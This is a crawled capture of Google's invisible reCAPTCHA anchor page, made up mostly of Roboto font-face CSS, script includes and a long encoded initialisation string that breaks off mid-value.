request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce74EoAAAAAJPeP87oWQa8zg0RojhDGU6cjihA&co=aHR0cHM6Ly93d3cuam9obnNsYXdwYXJ0bmVycy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b1ja1u25gf8w
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H0Se2-3X6uu3CzGYFClnaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H0Se2-3X6uu3CzGYFClnaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H0Se2-3X6uu3CzGYFClnaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMO/ZFFQw488w5UKwpPCnkrCksK8OsO9w6vDnw4bwqFpwpNzwp1twqzDulLDgV7CoXt1w4jCvcOFwr3DrU7CpMODw6vDuV/CogzCoynDr8O/Q0bDizbDusOgwp3CscKkPsKbRcK/AMO5H8Osw4TCucOWwpXCmmMjMDQ/ZnBCScKFGMOtw4zDvcOrwop7wq3DrWIGAcKORRBJO8OLa1hWw7Y4wq8/[base64]/CtcO0dcO+G8OrCCLDg2Uew6pKw7PCp8K5CcKTw6fDlVZdwrTCtsKNwoxDVg/[base64]/DvMKrw5kZEDEQTMKnw7o7w6HCsA0/wqAcd8Omw7EgwpgxGMOtR8KAw5LDncKycMKCwo0lw6LDtcKHLAkHCMKNMCbCt8Oywplrw6VxwokQwo3DisOndcKzw7TCp8K/wpMVc2rDqsK5w5LCpcKhCjBIw6LDlcKhGXzCssO5wojDhMONw7PCpsOAw5MMw4vCtsKmecOkbcO2BAPDtXnClsKreC/Ch8OGwoXDl8O3G0UdK3Q+w59VwrRvw4xXwp5wClPChEnDkCPCkGsHS8ObKzYjwoESwp3DjTzCpsOMwrBobMKDUSzDrCPChsKWbELCnW/CjwssScOZWGEoTFLDiMOVw4s+wrM/bMOLwoTCs0/Dv8O3w7kHwqbCtFLDljw3RzrCs3tPesKyM8KVC8OrQsOGE8OnRFzDqsKoB8O+w7TDk8K/f8Krwr1GOVjChV3DpArCsMKZw5B5InPCrAHCmAd+wrdjw5t2w4V6Xk1+wrkPBcOXwoZ/w7RZEXPCusOuw5TCnMOewowSQTLChiwKMMOGf8Odw6kgwo/[base64]/DgHDDnsKDesKUZ8KCw51aw7fDrxJZw6LDnsOWw6fDjm/DrMOje8KrE1l8CwUjUSVPw6BaX8KLC8OGw4DCvMOxwr3DrxvDosK+A3HClmrCjsO0wqhCLRUxwo9dw5xiw73CscONw7DDpsKaTMKRHUJAw4Q4wo5jwqg7w4nDrcOwXyvCnsKjTnzDkh3DjR/DhcO0w6HCtcOnYMOxQsOyw7xqAcOCIMODwpEHTyXDtSDDnsKgw4jDgBxBIcKDw5hFbz1JHDYvwq3Dr3TCu2w2A2zDqEXCo8KTw4rDnsORw7nCsH9zw5/[base64]/PcOBw48cw4kSw4vDr8OrwqIewpfDpsKWw7xuw4jDvMK6wp7Ck8Kdw4hcMHvDk8OHCsOzwrnDg0A3wrPDjVJ1w4YBw4EYL8KVw7MSw5xww7/Ctj5vwo7ChcO1ZGTDlj0KKxkkw5dMKMKOdiY/w6tow4jDpsOHKcK0fcOTTDbDpsKeZhrCtsK2DVQ2NcOrw7jDnwjDtW0BAcKHRFfCtcKbXAc6ScO1w6TDkMO6H0FDwoTDsyTDs8KwwrPCtMOXw74VwoPCvjUEw7p/wpdGw7sRTDHCl8Kjwq8Ywq9ZMmU0w5wxG8Ovw5HDvw9WHcONf8KsGsKTw4nDrMOfHsKSIsKJw4jCjR7DnnTCkwTCn8KYwo7CuMK9EXvDvnFxW8O/[base64]/Cl20QfyvCugBcOcK/P8Kfwr4OJRvCmcODHSNubzB3XgxeHMO2DHDDnDDDl34hwoXCi1N8w5lFwq3CoU3DqwNaIE3DpMOfZm7DsnYYw4XDqxfCr8OmesKbHi9/[base64]/CkwlwwpLCpsOcIsK5GC/[base64]/VMOzTsOGwpkwUVMxaTvDtVnCgCrCunZlFETDlsKLwq3Dm8O6ABDCphDCrcODw5TDiHTDmcOzw7deeg3CtnFuOHDCgsKmX3p6w5DCgMKAdBRdUMKhVmnDkMKIWDjDmcKnw6lidmddG8KdFsK7KT1kGnPDmCLCvCcfw4vDlMKHwrJMSRrDmnsBScOMwp/DrDrCrSjDmcK3L8Kow6kURcKmZEJdw408XcOZM0BXwqPDpTcVJT0Fw7nDghJ9woo7w41DSkAtDcKEwqA4wp5qU8K2woUvLsKJX8K7Nh/Cs8OFOCpkw5/[base64]/OgHCkl7Ch0YPZRbDqcOFw7PDiA0dWnkNL8OSw6cOwqkbwqDDmGcqelzCiAfCq8K1azDCt8OIwrwnwosXwpRow5pKBcKqN2oGTMK/wpnCv1JFw4TDpcOmwqZOcMKWI8OSw5sPwqXChgzCnsKpw5bCuMOQwo5ww6/DgsKXVDNQw7rCqsKbw5wSUMOJRzsGw70nbTXClMONw5d+U8OqbTwPw7jCrS5TXnY+JMKNwr/Cq3FTw6czW8KZPMOlwr/DqG/CrhbCtsOPVMOPThfCtcKWw6nCu28uwotQw6c9CcKrwoccdQjDvW4HSHluUsKawp3ChXhoTnwxwrPCp8KgdMOTwqbDjXjDjQLCiMOOwpUeax51w4caHMKEC8O8w4/CtUEOZMOvwoZVX8K7wqnDij/Cti7ClQJZaMO8w6tpwphVwqYidgLDqMKzC0MTSMKXFn11w70NMy/CrMO2wrEZNsOCwp8lwqbDnMK3w5xpw5DCpybCgMKrwr4twpPDisK5wrp5wpcncMKRE8KZOXpzwp3DpsOvw5jDvFLDujQ/wo7CkkUiOsKeIh03w6ktwrR7MRTDgEdbw4BcwpDDjsK5w4fCmlFKLcKtw73CiMKcEcOGGcKnw7EKwpbCn8OXT8OnSMODSMKCXBDCsS9Kw4jDoMKCw7TDnSfCg8OjwrwySFTCu3Vtw64ibUHCqXvDr8OkaQNQCsKjasKcwrPCtR10w6LCmifDjyfDh8OBwpo/f0PDqcKvbBRWwos4wqITw7jCq8KeWS5zw6DCg8KEw7AfEHvDn8O5wozCkEhywpbDjMKwI0Zke8OkDcKxw4nDjTjDp8OOwo/[base64]/GMKnw4LDkzTDnMK8fQ/Digp8wpUcecO/wpvDp8OrNcO/wrDCoMKzIXrCm2bCngvDoFDDrhsAwoEDW8OYZsKjwo4CX8KtwpXChcKIw6szLU7Du8OFMlNbbcO5esO4bgnCrEXCrcOdw5wpNnzCnickwqY/FMKpWH9qwp3CjcOGKcK1wpjCiAdUK8K4AVUbVsKhAwLDq8KxUlzCiMKlwqp7aMK3w7TDp8OyYkoZeWPDpAk0a8KEWATCjsOLwp/Cq8O